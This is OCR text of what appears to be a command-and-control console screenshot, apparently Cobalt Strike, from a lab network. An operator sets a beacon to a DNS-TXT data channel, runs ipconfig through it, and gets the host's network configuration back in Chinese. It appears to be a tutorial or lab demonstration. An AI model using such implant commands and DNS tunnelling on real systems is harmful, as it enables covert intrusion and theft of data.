 external internal listener user computer note
172.16.237.157 DNS C0cho WIN-QRIN1MULRL7
Event Log X Listeners X Beacon 172.16.237.157@880 X
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 47 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::9119:fedd:fd30:d87a%11
IPv4 地址 . . . . . . . . . . . . : 172.16.237.157
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.237.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain